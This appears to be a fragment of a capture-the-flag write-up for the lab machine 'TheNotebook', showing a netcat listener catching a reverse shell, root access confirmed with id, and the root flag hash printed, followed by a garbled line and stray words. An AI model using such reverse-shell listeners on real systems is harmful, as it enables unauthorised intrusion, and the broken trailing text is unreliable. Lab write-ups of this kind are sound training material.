 ┌─[✗]─ [user@parrot-virtual]─[10.10.14.114]─[/media/sf_Machine/Machine/TheNotebook]
└──╼ $rlwrap nc -lvp 8080
listening on [any] 8080 ...
10.10.10.230: inverse host lookup failed: Unknown host
connect to [10.10.14.114] from (UNKNOWN) [10.10.10.230] 56122
bash: cannot set terminal process group (32170): Inappropriate ioctl for device
bash: no job control in this shell
id
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
cat /root/root.txt
55f7b4c15e60d1662c39db2f33311234
<34f54d50670d94bcb8b128f72884c2bd1c1642e7e18de20da#
user's Home
metasploit